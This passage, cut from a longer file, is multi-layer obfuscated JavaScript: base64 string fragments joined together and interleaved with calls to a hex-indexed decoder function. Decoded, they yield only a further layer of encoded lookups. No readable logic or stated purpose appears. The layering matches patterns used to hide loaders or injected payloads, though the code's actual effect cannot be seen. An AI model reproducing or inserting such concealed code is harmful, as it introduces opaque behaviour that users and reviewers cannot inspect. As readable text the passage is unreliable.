JykrTCgw'+'eDE2MSwnUUt3VCcpK0woMHgyNDAsJyl2Y'+_0x3071566u(0x1a3)+_0x3071566u(0x367)+_0x3071566u(0x1e9)+_0x3071566u(0x235)+'StMKDB4M2UwLCdkM1psJykpKyhMKDB4Nm'+'FjLCdKRjdn')+('JykrTCgweDQ0NCwnYWphJScpK0woMHgzY'+'2QsJ2hrZ3gnKStMKDB4NTIxLCdoWW1IJy'+_0x3071566u(0x31e)+'sJ0dbVTgnKStMKDB4NTUyLCdmZ0tOJykr'+'TCgweDI2MywnQVd0dCcpK0woMHg2YjEsJ'+'2FZITAnKStMKDB4NGZlLCdBV3R0JykrTC'+'gweDU4NCwnT2VPbicpK0woMHgxZDcsJ3p'+_0x3071566u(0x2c7)+'eDY1ZSwnKjRFJicpK0woMHgyNjYsJyRHK'+_0x3071566u(0x294)+'JhZSwnQCpSVScpK0woMHgzZTEsJzd5I1A'+_0x3071566u(0x1a5)+'Miwnc25ZRScpK0woMHgzZTgsJ05ycFAnK'+'StMKDB4M2I5LCdtQEclJykrTCgweDJiZC'+_0x3071566u(0x2a5)+'MKDB4MjYwLCdoKTF4JykrTCgweDU5MCwn'+'cUQwTicpK0woMHgyNDEsJ21BaDUnKStMK'+'DB4MjQ0LCdRKFlDJykrTCgweDEzZSwnT2'+'VPbicpK0woMHg0Y2IsJ2gpMXgnKStMKDB'+'4MmRiLCdBZExIJykrTCgweDNhYiwnN3kj'+'UCcpK0woMHgxNmIsJ1EoWUMnKStMKDB4N'+'TNiLCcmXjlVJykrTCgweDQwMywnTGJTdi'+'cpK0woMHgxNTUsJ2hrZ3gnKStMKDB4NTR'+_0x3071566u(0x244)+'K0woMHg0NmUsJ1EoWUMnKStMKDB4MTcxL'+'Cd6YWlvJykrTCgweDY3OSwnKXZhSicpK0'+'woMHg0YjYsJyRHKVsnKStMKDB4NjE2LCd'+'hWSEwJykrTCgweDMyMiwnMzFxcicpK0wo'+'MHgyYTYsJ3Y0JGUnKStMKDB4NmEwLCdMY'+'lN2JykrTCgweDU4NSwnJEcpWycpK0woMH'+'gyMzIsJ1FL')+(_0x3071566u(0x2b9)+_0x3071566u(0x269)+'InKStMKDB4MjIwLCcmXjlVJykrTCgweDU'+'4YiwnIXp6IScpK0woMHg2YzksJ1cpN0Mn'+'KStMKDB4NTcyLCdAKlJVJykrTCgweDM4O'+'SwnemFpbycpK0woMHg2OWMsJ1EoWUMnKS'+'tMKDB4MjVjLCdzbllFJykrTCgweDYyNyw'+_0x3071566u(0x2f3)+'KDB4NWNkLCdOcnBQJykrTCgweDMxOSwnb'+'UFoNScpK0woMHg1MGQsJ21ARyUnKStMKD'+_0x3071566u(0x1ab)+'0MScpK0woMHgyNWUsJ2gpMXgnKStMKDB4'+'NDNhLCdVMU1nJykrTCgweDYxOCwnRiVDK'+'icpK0woMHg1NTEsJyZeOVUnKStMKDB4NT'+_0x3071566u(0x17a)+_0x3071566u(0x186)+_0x3071566u(0x248)+_0x3071566u(0x2d1)+_0x3071566u(0x319)+_0x3071566u(0x2c4)+_0x3071566u(0x2a6)+'Hg1MWEsJ0FkTEgnKStMKDB4NDUyLCdRKF'+'lDJykrTCgweDY2MiwnJl45VScpK0woMHg'+'0ZDgsJ2FqYSUnKStMKDB4NGEwLCdVMU1n'+_0x3071566u(0x1af)+_0x3071566u(0x170)+_0x3071566u(0x2c8)+'sJ3phaW8nKStMKDB4MjZmLCdHW1U4Jykr'+_0x3071566u(0x175)+'0YlQyonKStMKDB4NGNkLCdnV1lzJykrTC'+'gweDYzZSwn')+('YVkhMCcpK0woMHgzYTIsJ09lT24nKStMK'+'DB4MzY0LCdNJWhOJykrTCgweDFjZCwnTn'+'VWYicpK0woMHgyMjQsJ2FqYSUnKStMKDB'+'4MzI3LCdOcnBQJykrTCgweDQyMSwnRiVD'+_0x3071566u(0x1d4)+'jk0LCdpJTIqJykrTCgweDIxNiwnUShZQy'+'cpK0woMHgyZDUsJ0AqUlUnKStMKDB4NGI'+'1LCdIeFdzJykrTCgweDQ4MiwnQCpSVScp'+'K0woMHgyZmIsJ3pXREgnKStMKDB4NjhlL'+'CdtQEclJykrTCgweDFkOCwnYVkhMCcpK0'+'woMHgzMzksJzdMVkMnKStMKDB4MmYwLCd'+_0x3071566u(0x2fc)+'MHg2NjcsJ2dXWXMnKStMKDB4MTg0LCc2a'+'jBYJykrTCgweDNiYywnVDJOWScpK0woMH'+_0x3071566u(0x25d)+'4JykrTCgweDY1MSwnZmdLTicpK0woMHgx'+'NWIsJ09lT24nKStMKDB4MjEwLCdBV3R0J'+'ykrTCgweDE1YywnJkw0MScpK0woMHgyYj'+_0x3071566u(0x25f)+'rTCgweDZlNSwneldESCcpK0woMHg2NGIs'+'J1QyTlknKStMKDB4MThiLCdhWSEwJykrT'+'CgweDMyZSwnYVkhMCcpK0woMHg0OTgsJ0'+'FXdHQnKStMKDB4MjBmLCdKRjdnJykrTCg'+'weDFkMSwnaFltSCcpK0woMHgzNmQsJ0xi'+'U3YnKStMKDB4NjFhLCc2ajBYJykrTCgwe'+'DNiZSwnSk4mVCcpK0woMHg0ZjIsJyF6ei'+_0x3071566u(0x29d)+'xYiwnKjRFJicpK0woMHgxOWQsJzdMVkMn'+'KStMKDB4NmUyLCczMXFyJykrTCgweDZkN'+'iwnM3VmZicpK0woMHg1YWMsJ0FXdHQnKS'+'tMKDB4MmQ3')+('LCcmTDQxJykrTCgweDE5MiwnJkw0MScpK'+_0x3071566u(0x163)+'ckRylbJykrTCgweDFjNiwnSk4mVCcpK0w'+'oMHg0MjQsJzd5I1AnKStMKDB4NDMzLCdG'+'JUMqJykrTCgweDJkYSwnZmdLTicpK0woM'+'Hg2NGEsJ2gpMXgnKStMKDB4NTliLCcmXj'+'lVJykrTCgweDE5ZSwnUUt3VCcpK0woMHg'+'1ZWQsJ2dXWXMnKStMKDB4MjlmLCd6YWlv'+'JykrTCgweDQzOSwnN0xWQycpK0woMHgzZ'+'GEsJ2hrZ3gnKStMKDB4NmI5LCdtQWg1Jy'+_0x3071566u(0x23c)+'sJ21ARyUnKStMKDB4NTYzLCczMXFyJykr'+'TCgweDY1OCwnMzFxcicpK0woMHgxYzEsJ'+'1QyTlknKStMKDB4M2I2LCdmZ0tOJykrTC'+_0x3071566u(0x30d)+'iU3YnKStMKDB4MjkwLCchenohJykrTCgw'+'eDY5ZSwnJkw0MScpK0woMHgyZWQsJ2ZnS'+'04nKStMKDB4MTc1LCdKRjdnJykrTCgweD'+'FjZiwnKjRFJicpK0woMHg1MzMsJ3FEME4'+'nKStMKDB4NjI0LCdzbllFJykrTCgweDZk'+'OCwnVDJOWScpK0woMHgyNGIsJ09lT24nK'+'StMKDB4NTNhLCckRylbJykrTCgweDI0NS'+'wnRiVDKicpK0woMHg0MmIsJzMxcXInKSt'+'MKDB4MjE0LCdtQEclJykrTCgweDJjNywn'+_0x3071566u(0x2d6)+'DB4NTY2LCdUMk5ZJykrTCgweDI4OSwnbU'+_0x3071566u(0x1c6)+_0x3071566u(0x1e5)+'ZScpK0woMHgxM2YsJ2hZbUgnKStMKDB4N'+'DM2LCcmXjlVJykrTCgweDNkZSwnSlBdNi'+'cpK0woMHgx')+('YWYsJyF6eiEnKStMKDB4Njc4LCc3eSNQJ'+_0x3071566u(0x226)+'MsJ0pQXTYnKStMKDB4M2M0LCdoa2d4Jyk'+'rTCgweDUxMiwnSk4mVCcpK0woMHg2YzMs'+'J2RDQGInKStMKDB4MjhjLCd6YWlvJykrT'+'CgweDViYSwnUUt3VCcpK0woMHgzNmIsJ2'+_0x3071566u(0x271)+'weDFiMSwnJEcpWycpKSsoTCgweDNkYiwn'+_0x3071566u(0x1bb)+'DB4MzU0LCdBV3R0JykrTCgweDM1Yiwnc2'+_0x3071566u(0x297)+'4MzRlLCdKUF02JykrTCgweDE1OSwnSlBd'+'NicpK0woMHg2MWQsJ2FZITAnKStMKDB4N'+_0x3071566u(0x2ea)+'cpK0woMHg1YTcsJ21BaDUnKStMKDB4MzY'+_0x3071566u(0x32d)+'K0woMHg1MzAsJzd5I1AnKStMKDB4NGIzL'+_0x3071566u(0x29b)+'woMHgzYTMsJ1cpN0MnKStMKDB4NTAwLCd'+'KUF02JykrTCgweDUwNiwnZENAYicpK0wo'+'MHg1NTUsJ2FqYSUnKStMKDB4Njg4LCdkQ'+'0BiJykrTCgweDI5NCwnQWRMSCcpK0woMH'+'gxZjcsJyl2YUonKStMKDB4MmNmLCdXKTd'+'DJykrJ1RdJyksZFtMKDB4Njk4LCdNJWhO'+'JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+'HMrdDt9LGRbTCgweDQzNCwnVDJOWScpXT'+'1MKDB4MmM2LCdKTiZUJykrJ3MvJyxkW0w'+'oMHg1OWYsJzMxcXInKV09TCgweDM2MSwn'+'VDJOWScpK0woMHgzMTMsJzd5I1AnKStMK'+'DB4NTYxLCdpJTIqJykrTCgweDIwZSwnZE'+_0x3071566u(0x2eb))+('MHg1ZTMsJyRHKVsnKStMKDB4NjgwLCdxR'+_0x3071566u(0x303)+'g2Y2QsJ2dXWXMnKStMKDB4MzM1LCdRS3d'+'UJykrTCgweDY1MywnN0xWQycpK0woMHg0'+'MmMsJ2ZnS04nKStMKDB4MWE3LCd6V0RIJ'+'ykrTCgweDRjOSwnJEcpWycpK0woMHgyZj'+'EsJ0pQXTYnKStMKDB4NDExLCdOcnBQJyk'+'rTCgweDE0ZSwnJl45VScpK0woMHgxYzcs'+_0x3071566u(0x1bf)+'CgweDE2NiwnbUBHJScpK0woMHg1YTEsJ2'+'FZITAnKStMKDB4NDYzLCdOdVZiJykrTCg'+_0x3071566u(0x198)+'JlQnKStMKDB4MzIzLCczMXFyJykrTCgwe'+'DZkNywnRiVDKicpK0woMHgzZDQsJ3FEME'+'4nKStMKDB4NTNmLCdtQEclJykrTCgweDJ'+'jZCwnc25ZRScpK0woMHg1NjcsJzd5I1An'+'KStMKDB4Mjc1LCdHW1U4JykrTCgweDFlM'+'iwnSkY3ZycpK0woMHgxOGEsJ0FkTEgnKS'+_0x3071566u(0x18b)+'nSHFROCcpK0woMHg1OGMsJ2QzWmwnKStM'+_0x3071566u(0x312)+'3kjUCcpK0woMHgzOTcsJ2hrZ3gnKStMKD'+'B4MzVlLCdNJWhOJykrTCgweDE5OSwnaGt'+'neCcpK0woMHgxZmEsJyRHKVsnKStMKDB4'+_0x3071566u(0x2f9)+'icpK0woMHgzMTQsJ21ARyUnKStMKDB4M2'+_0x3071566u(0x151)+'pK0woMHgzM2EsJ1FLd1QnKStMKDB4MWVm'+_0x3071566u(0x21a)+_0x3071566u(0x283)+'dMYlN2Jykr')+(_0x3071566u(0x358)+'0AqUlUnKStMKDB4Mzk4LCdzbllFJykrTC'+'gweDY3ZCwnc25ZRScpK0woMHg2NjQsJ0p'+'QXTYnKStMKDB4NjlkLCdHW1U4JykrTCgw'+_0x3071566u(0x240)+'FAnKStMKDB4NDcxLCdKUF02JykrTCgweD'+_0x3071566u(0x2a2)+'nKStMKDB4NTBjLCdRKFlDJykrTCgweDIw'+'MiwnYWphJScpK0woMHgzYjIsJ0FXdHQnK'+'StMKDB4MzI0LCdPZU9uJykrTCgweDIyZS'+'wnVTFNZycpK0woMHgxYjgsJzdMVkMnKSt'+'MKDB4MWM0LCdBZExIJykrTCgweDU5Nywn'+_0x3071566u(0x2df)+_0x3071566u(0x2f1)+'UyKicpK0woMHg0NjQsJ0pQXTYnKStMKDB'+'4NTI4LCdkQ0BiJykrTCgweDI1NCwnSkY3'+'ZycpK0woMHg2MjksJ1EoWUMnKStMKDB4N'+'jQ1LCdmZ0tOJykrTCgweDI2Nywnc25ZRS'+_0x3071566u(0x26d)+_0x3071566u(0x2b6)+'K0woMHgyYjksJ2QzWmwnKStMKDB4NWQ0L'+'CdTIVlSJykrTCgweDU3NiwnMzFxcicpK0'+'woMHg2M2EsJ1FLd1QnKStMKDB4MWVhLCd'+'PZU9uJykrTCgweDM1ZiwnJEcpWycpK0wo'+'MHgzYmIsJ0hxUTgnKStMKDB4MjAzLCczM'+_0x3071566u(0x32f)+'gxYTIsJ2ZnS04nKStMKDB4NDk2LCdRS3d'+'UJykrTCgweDZlNywnIXp6IScpK0woMHgy'+'NWQsJ3phaW8nKStMKDB4MjExLCdHW1U4J'+'ykrTCgweDQwOSwneldESCcpK0woMHgzN2'+'EsJ1cpN0Mn')+('KStMKDB4NWY3LCd6V0RIJykrTCgweDZmM'+_0x3071566u(0x27a)+_0x3071566u(0x15b)+_0x3071566u(0x351)+'KDB4NWViLCchenohJykrTCgweDMxMSwnV'+'DJOWScpK0woMHgzMzAsJ0dbVTgnKStMKD'+'B4NmQwLCcmXjlVJykrTCgweDNhNCwnNUx'+'USCcpK0woMHg0OTUsJ2FqYSUnKStMKDB4'+'MjgwLCcqNEUmJykrTCgweDRmYiwnMzFxc'+_0x3071566u(0x1cf)+_0x3071566u(0x2b7)+_0x3071566u(0x370)+'LCc3eSNQJykrTCgweDNiZiwnc25ZRScpK'+'0woMHg0Y2EsJ0hxUTgnKStMKDB4MmVlLC'+'cmTDQxJykrTCgweDM2YywnVTFNZycpK0w'+'oMHgyNDksJ2hrZ3gnKStMKDB4MTg5LCdt'+'QEclJykrTCgweDE1MiwnVTFNZycpK0woM'+'Hg0NTAsJ3pXREgnKStMKDB4MWY2LCdmZ0'+'tOJykrTCgweDY2MSwnTGJTdicpK0woMHg'+_0x3071566u(0x2ab)+'JykrTCgweDMyOCwnQCpSVScpK0woMHgzN'+'DgsJzMxcXInKStMKDB4MjhmLCc3eSNQJy'+_0x3071566u(0x174)+'sJ2RDQGInKStMKDB4MmEzLCdkQ0BiJykr'+_0x3071566u(0x2de)+'051VmInKStMKDB4MjZhLCdkQ0BiJykrTC'+'gweDVmZiwnVyk3QycpK0woMHg1ZmUsJ0p'+'GN2cnKStMKDB4MTc3LCdoa2d4JykrTCgw'+'eDY5ZiwnSk4mVCcpK0woMHg2MjgsJ2QzW'+'mwnKStMKDB4MmY4LCdRS3dUJykrTCgweD'+'M3OCwnYWph')+('JScpK0woMHg2MWYsJzdMVkMnKStMKDB4N'+'WI1LCdOdVZiJykrTCgweDZjMSwnJEcpWy'+_0x3071566u(0x215)+'1LCdnV1lzJykrTCgweDY5NiwnM3VmZicp'+'K0woMHg2NmYsJ2RDQGInKStMKDB4NTVmL'+'Cd6YWlvJykrTCgweDViNCwnR1tVOCcpK0'+'woMHg2M2QsJzZqMFgnKStMKDB4MWQ1LCc'+'zMXFyJykrTCgweDYzOSwnVDJOWScpK0wo'+'MHg1MTAsJ3Y0JGUnKStMKDB4NDI4LCdGJ'+'UMqJykrTCgweDE0MSwnUyFZUicpK0woMH'+'gyNjksJ1EoWUMnKStMKDB4M2FhLCdxRDB'+'OJykrTCgweDM4MCwnIXp6IScpK0woMHgz'+'ZmEsJ05ycFAnKStMKDB4NGZkLCdGJUMqJ'+'ykrTCgweDViMSwnT2VPbicpK0woMHg0Nm'+'IsJzZqMFgnKStMKDB4MTQ3LCdKUF02Jyk'+'rTCgweDE3YywnZDNabCcpK0woMHg0ZDUs'+'J0pGN2cnKStMKDB4NmVkLCcqNEUmJykrT'+'CgweDY3YSwnSHFROCcpK0woMHgzNDAsJ2'+'klMionKStMKDB4NTU2LCdhamElJykrTCg'+'weDQ0NiwnT2VPbicpK0woMHgzOGYsJ0FX'+'dHQnKStMKDB4NTQ1LCckRylbJykrTCgwe'+'DQ5MSwnSHFROCcpK0woMHgzNjAsJ2hZbU'+_0x3071566u(0x16e)+'2MCwnZ1dZcycpK0woMHg0MjIsJ0dbVTgn'+'KStMKDB4MzZlLCdBZExIJykrTCgweDE3N'+'CwneldESCcpK0woMHg1NTQsJzd5I1AnKS'+'tMKDB4NGY3LCdIcVE4JykrTCgweDIzNiw'+'nSkY3ZycpK0woMHgyMTUsJ05ycFAnKStM'+_0x3071566u(0x333)+'l45VScpK0woMHgxYmMsJ0pOJlQnKStMKD'+_0x3071566u(0x364))+('RylbJykrTCgweDRlYywnJkw0MScpK0woM'+_0x3071566u(0x26a)+'NQJykrTCgweDY5MCwndjQkZScpK0woMHg'+'zODMsJ0dbVTgnKStMKDB4NWFkLCdRKFlD'+'JykrTCgweDVlNCwnZ1dZcycpK0woMHgyO'+'WEsJyZMNDEnKSsoTCgweDQzOCwnN0xWQy'+'cpK0woMHgxYWEsJzMxcXInKStMKDB4NDl'+'lLCc2ajBYJykrTCgweDJjYiwnaCkxeCcp'+'K0woMHg0ZGIsJ2dXWXMnKStMKDB4NmJiL'+'CdtQWg1JykrTCgweDViZiwnIXp6IScpK0'+'woMHg0YWMsJ1UxTWcnKStMKDB4MzRjLCd'+'XKTdDJykrTCgweDMwMSwneldESCcpK0wo'+'MHg1ZTEsJ1QyTlknKStMKDB4M2VhLCdMY'+_0x3071566u(0x306)+_0x3071566u(0x356)+_0x3071566u(0x330)+'NTIsJzVMVEgnKStMKDB4MjczLCdRKFlDJ'+_0x3071566u(0x1ed)+'ksJ3NuWUUnKStMKDB4NDk3LCdpJTIqJyk'+'rTCgweDJiZSwnJkw0MScpK0woMHgyMzks'+'JyZMNDEnKStMKDB4MjBkLCdTIVlSJykrT'+'CgweDQyMywnZmdLTicpK0woMHg0YzUsJy'+_0x3071566u(0x1cd)+'weDFlYywnSlBdNicpK0woMHg0NTYsJzN1'+'ZmYnKStMKDB4MTk2LCdkM1psJykrTCgwe'+'DYzZiwnVyk3QycpK0woMHgxNGYsJ0h4V3'+'MnKStMKDB4NDg1LCd2NCRlJykrTCgweDV'+'iZSwnVyk3QycpK0woMHg1YWUsJ0h4V3Mn'+_0x3071566u(0x353)+'ywnUUt3VCcpK0woMHgzOTEsJ3pXREgnKS'+_0x3071566u(0x2da))+('LCdOcnBQJykrTCgweDIzYywnSHFROCcpK'+'0woMHg0N2IsJ0AqUlUnKStMKDB4MzBiLC'+_0x3071566u(0x1b5)+_0x3071566u(0x19f)+_0x3071566u(0x292)+'HgyMWQsJ0pGN2cnKStMKDB4NWVmLCdNJW'+'hOJykrTCgweDZiNywnTSVoTicpK0woMHg'+'xNzMsJ2dXWXMnKStMKDB4NjM1LCc1TFRI'+'JykrTCgweDUzYywnZDNabCcpK0woMHg1Y'+'jMsJ0AqUlUnKStMKDB4MzdjLCdOdVZiJy'+_0x3071566u(0x325)+_0x3071566u(0x309)+'TCgweDFiNiwnN3kjUCcpK0woMHg2ZGEsJ'+'2hZbUgnKStMKDB4NTQ0LCdOdVZiJykrTC'+_0x3071566u(0x363)+'yTlknKStMKDB4MmQ4LCdoKTF4JykrTCgw'+'eDY5YSwnM3VmZicpK0woMHg0MmEsJ0dbV'+_0x3071566u(0x27b)+'UyZSwnVDJOWScpK0woMHgyMzgsJ051VmI'+'nKStMKDB4NTlhLCdMYlN2JykrTCgweDFj'+_0x3071566u(0x322)+'StMKDB4MWIyLCdTIVlSJykrTCgweDI4ZC'+_0x3071566u(0x249)+'MKDB4NDg5LCdIcVE4JykrTCgweDZlMCwn'+'Jl45VScpK0woMHg2NWQsJ0h4V3MnKStMK'+_0x3071566u(0x216)+_0x3071566u(0x18a)+'4MjNmLCdnV1lzJykrTCgweDU3MywnZENA'+_0x3071566u(0x24f)+'DVhLCdnV1lzJykrTCgweDVjYSwnMzFxci'+'cpK0woMHg1')+('Y2UsJ09lT24nKStMKDB4M2VjLCckRylbJ'+_0x3071566u(0x17c)+'ksJ2ZnS04nKStMKDB4MzhjLCdNJWhOJyk'+_0x3071566u(0x2c0)+_0x3071566u(0x26e)+'CgweDFlNywnVyk3QycpK0woMHgyNGUsJ0'+'pQXTYnKStMKDB4NWMzLCdBZExIJykrTCg'+'weDM5MCwnM3VmZicpK0woMHgxY2MsJyl2'+'YUonKStMKDB4MzM0LCd6YWlvJykrTCgwe'+'DY5MSwnc25ZRScpK0woMHg2NzMsJzVMVE'+'gnKStMKDB4NDVkLCd6YWlvJykrTCgweDF'+'hMCwnJkw0MScpK0woMHg0NTcsJ00laE4n'+'KStMKDB4MjBjLCc3eSNQJykrTCgweDZhN'+'iwnVyk3QycpK0woMHgxZTMsJ0FXdHQnKS'+'tMKDB4M2ZlLCd6V0RIJykrTCgweDZiYSw'+'nTnJwUCcpK0woMHg0MWQsJ1FLd1QnKStM'+'KDB4M2YyLCczdWZmJykrTCgweDNjMSwnM'+'zFxcicpK0woMHgxNmMsJ1MhWVInKStMKD'+'B4NjZiLCchenohJykrTCgweDM5OSwnQVd'+'0dCcpK0woMHgzNjksJ0h4V3MnKStMKDB4'+_0x3071566u(0x36b)+'CcpK0woMHg1YmIsJ3phaW8nKStMKDB4Mm'+'UxLCckRylbJykrTCgweDY2NiwnJEcpWyc'+_0x3071566u(0x185)+'LCc3TFZDJykrTCgweDFjYiwnRiVDKicpK'+_0x3071566u(0x33c)+'dXKTdDJykrTCgweDQ0YiwneldESCcpK0w'+'oMHgyYjIsJ05ycFAnKStMKDB4MzNmLCdX'+'KTdDJykrTCgweDI3ZSwnZmdLTicpK0woM'+'Hg1YzcsJ21ARyUnKStMKDB4NDVmLCd6V0'+'RIJykrTCgw')+('eDMwNywnJEcpWycpK0woMHgzMTcsJ1MhW'+'VInKStMKDB4NjRjLCd6YWlvJykrTCgweD'+'Q5MCwnSHhXcycpK0woMHg2NTksJ1MhWVI'+'nKStMKDB4MjRhLCdVMU1nJykrTCgweDE1'+'MCwnT2VPbicpK0woMHg0ODQsJ21ARyUnK'+_0x3071566u(0x23d)+'wnTnJwUCcpK0woMHg2MDEsJ0hxUTgnKSt'+'MKDB4NjA5LCdOdVZiJykrTCgweDYyMywn'+'QCpSVScpK0woMHgyYWYsJ2klMionKStMK'+_0x3071566u(0x225)+'45VScpK0woMHg0MDUsJyo0RSYnKStMKDB'+'4NTc3LCdTIVlSJykrTCgweDUwYiwnTnJw'+_0x3071566u(0x22c)+'GYzLCdKRjdnJykrTCgweDQ3YSwnaFltSC'+'cpK0woMHgxODgsJ21ARyUnKStMKDB4NTB'+_0x3071566u(0x336)+'K0woMHg2NTUsJ3pXREgnKStMKDB4NWY0L'+'CdTIVlSJykrTCgweDYwNiwnaFltSCcpK0'+'woMHg1ZGMsJ0pGN2cnKStMKDB4M2Q5LCd'+'xRDBOJykrTCgweDU3OSwnaFltSCcpK0wo'+'MHg0MzAsJ21BaDUnKStMKDB4NWQxLCc2a'+'jBYJykrTCgweDI4NiwnZ1dZcycpK0woMH'+'g2ODQsJ0xiU3YnKStMKDB4NTU3LCdAKlJ'+_0x3071566u(0x32e)+_0x3071566u(0x1e4)+'ykrTCgweDYwMCwneldESCcpK0woMHgxZj'+'AsJ2RDQGInKStMKDB4MTNhLCdRKFlDJyk'+'rTCgweDRjZiwnYVkhMCcpK0woMHgyYzMs'+'JzMxcXInKStMKDB4NDA3LCdKRjdnJykrT'+_0x3071566u(0x2ad)+'MhWVInKStM')+('KDB4MjkyLCcqNEUmJykrTCgweDFiYiwnV'+_0x3071566u(0x1ee)+'B4MzliLCdRKFlDJykrTCgweDVjMSwnM3V'+'mZicpK0woMHg2MGUsJyZeOVUnKStMKDB4'+'NTcwLCcmTDQxJykrTCgweDZhMSwnIXp6I'+'ScpK0woMHgyZDAsJ21ARyUnKStMKDB4Nj'+'JlLCdMYlN2JykrTCgweDI4NywnTGJTdic'+'pK0woMHgzZWYsJ2hZbUgnKStMKDB4NmQ5'+'LCdRKFlDJykrTCgweDZjMiwneldESCcpK'+'0woMHgzYmEsJ0AqUlUnKStMKDB4NmNmLC'+_0x3071566u(0x36c)+'oMHgzZDAsJ2FqYSUnKStMKDB4NTQzLCdI'+_0x3071566u(0x27d)+'HgzZTIsJ051VmInKSkrKEwoMHg2YWYsJ1'+'MhWVInKStMKDB4NDNmLCdkM1psJykrTCg'+'weDU3MSwnYVkhMCcpK0woMHg0N2UsJ3Y0'+_0x3071566u(0x291)+'DVjNiwnSlBdNicpK0woMHgzOWMsJ0dbVT'+'gnKStMKDB4MzUzLCdoKTF4JykrTCgweDM'+'0NCwnZ1dZcycpK0woMHg0OGMsJyRHKVsn'+'KStMKDB4NGU1LCdoKTF4JykrTCgweDI1O'+_0x3071566u(0x18c)+_0x3071566u(0x22a)+_0x3071566u(0x301)+_0x3071566u(0x31d)+'0xWQycpK0woMHg0NmEsJ09lT24nKStMKD'+'B4MjAwLCdRKFlDJykrTCgweDZkNCwnZmd'+'LTicpK0woMHgyNDYsJ1EoWUMnKStMKDB4'+'NmI4LCdkM1psJykrTCgweDVhOSwnUShZQ'+'ycpK0woMHg1NDEsJyZMNDEnKStMKDB4M2'+_0x3071566u(0x250))+('JykrTCgweDVlNSwnNmowWCcpK0woMHg1M'+'DQsJ0xiU3YnKStMKDB4Mjc3LCchenohJy'+'krTCgweDJiMSwnR1tVOCcpK0woMHg0OGU'+_0x3071566u(0x1e2)+_0x3071566u(0x2ba)+'0pGN2cnKStMKDB4MWI3LCdRKFlDJykrTC'+_0x3071566u(0x2fb)+_0x3071566u(0x34f)+'eDI4YSwnVTFNZycpK0woMHgyZTUsJ1FLd'+'1QnKStMKDB4MWRiLCc2ajBYJykrTCgweD'+'U3ZCwnVDJOWScpK0woMHg0OGQsJ0dbVTg'+'nKStMKDB4M2IwLCc3TFZDJykrTCgweDNm'+'NCwncUQwTicpK0woMHgxOGUsJ3NuWUUnK'+'StMKDB4NmNjLCdoKTF4JykrTCgweDNiOC'+'wnVDJOWScpK0woMHgxODAsJ3pXREgnKSt'+'MKDB4NTE0LCdIcVE4JykrTCgweDE5Mywn'+'YWphJScpK0woMHgxN2IsJ2klMionKStMK'+'DB4MTg3LCdOdVZiJykrTCgweDRjOCwnaF'+'ltSCcpK0woMHg0NDUsJ0h4V3MnKStMKDB'+_0x3071566u(0x20b)+'ZycpK0woMHg0NzUsJ3pXREgnKStMKDB4M'+_0x3071566u(0x1c7)+'cpK0woMHg2NDEsJ0dbVTgnKStMKDB4NWM'+'5LCdGJUMqJykrTCgweDZiYywnMzFxcicp'+_0x3071566u(0x267)+'Cd6V0RIJykrTCgweDE0MiwnUShZQycpK0'+'woMHgyZDQsJ2gpMXgnKStMKDB4MzJhLCd'+'6V0RIJykrTCgweDRlYSwnMzFxcicpK0wo'+'MHg2NDIsJ05ycFAnKStMKDB4NjFlLCdPZ'+'U9uJykrTCgweDQ1OCwnN3kjUCcpK0woMH'+'g2NzEsJ0h4')+('V3MnKStMKDB4NDk0LCdPZU9uJykrTCgwe'+_0x3071566u(0x21f)+'wnKStMKDB4NmMwLCdhamElJykrTCgweDF'+'hOCwnZmdLTicpK0woMHgzZmMsJ3FEME4n'+_0x3071566u(0x1c9)+_0x3071566u(0x233)+'tMKDB4NjEwLCdzbllFJykrTCgweDU4Myw'+'nYVkhMCcpK0woMHgzMjEsJ1MhWVInKStM'+'KDB4MjA3LCdnV1lzJykrTCgweDZlMSwna'+'GtneCcpK0woMHg1NGQsJyRHKVsnKStMKD'+'B4NTZjLCdkQ0BiJykrTCgweDVkZSwnTGJ'+'TdicpK0woMHg1NTksJ0h4V3MnKStMKDB4'+'NDVjLCdVMU1nJykrTCgweDIwOCwnQVd0d'+'CcpK0woMHg2OTksJ2FZITAnKStMKDB4NT'+'Y5LCdKTiZUJykrTCgweDFmMywnM3VmZic'+'pK0woMHgzNTgsJ0FXdHQnKStMKDB4NTg3'+_0x3071566u(0x1e6)+'0woMHgyNjgsJzd5I1AnKStMKDB4NWFmLC'+'cpdmFKJykrTCgweDMzMywnbUFoNScpK0w'+'oMHgxZWIsJ2RDQGInKStMKDB4MmE5LCc3'+'TFZDJykrTCgweDM3OSwnKXZhSicpK0woM'+'Hg1ZDYsJ2ZnS04nKStMKDB4Njc2LCdtQW'+_0x3071566u(0x197)+'xZjgsJyl2YUonKStMKDB4MmI1LCdBV3R0'+'JykrTCgweDUxNywnZmdLTicpK0woMHg1M'+'zQsJ09lT24nKStMKDB4MzE4LCcmTDQxJy'+'krTCgweDY0ZSwnaSUyKicpK0woMHgxNTY'+'sJ0pOJlQnKStMKDB4NDdmLCdXKTdDJykr'+_0x3071566u(0x2fe)+'1EoWUMnKStMKDB4NGEzLCdMYlN2JykrTC'+_0x3071566u(0x20d))+('ZDNabCcpK0woMHgyYTcsJ0pQXTYnKStMK'+_0x3071566u(0x1e3)+'RFJicpK0woMHg2ZDIsJ1cpN0MnKStMKDB'+'4MjIyLCdtQWg1JykrTCgweDQwMCwnZDNa'+_0x3071566u(0x1b4)+'TJiLCdtQWg1JykrTCgweDM4NiwnTnVWYi'+'cpK0woMHgzYTAsJ3pXREgnKStMKDB4MWZ'+'mLCdhamElJykrTCgweDE5YywnZmdLTicp'+'K0woMHg2MmIsJ0hxUTgnKStMKDB4NjZkL'+'CdRKFlDJykrTCgweDJhYSwnaSUyKicpK0'+'woMHgxZGUsJzVMVEgnKStMKDB4NGE0LCc'+_0x3071566u(0x255)+_0x3071566u(0x243)+'1lzJykrTCgweDIxZiwnJkw0MScpK0woMH'+'g1NDgsJ0pQXTYnKStMKDB4MzdiLCdpJTI'+'qJykrTCgweDY2NSwnN0xWQycpK0woMHg1'+_0x3071566u(0x357)+'ykrTCgweDE0MCwnZENAYicpK0woMHg1YT'+_0x3071566u(0x1b3)+'rTCgweDRhOSwnUShZQycpK0woMHgzYTUs'+'J1FLd1QnKStMKDB4MWJlLCdtQEclJykrT'+'CgweDE0YSwnIXp6IScpK0woMHgxZTQsJy'+'o0RSYnKStMKDB4NGM0LCchenohJykrTCg'+'weDMzNiwnZ1dZcycpK0woMHgyZTQsJ0Fk'+'TEgnKStMKDB4MzM3LCcmXjlVJykrTCgwe'+'DMwNiwnSk4mVCcpK0woMHg0NDksJ2ZnS0'+'4nKStMKDB4MzAwLCc1TFRIJykrTCgweDQ'+'3NiwnTnJwUCcpK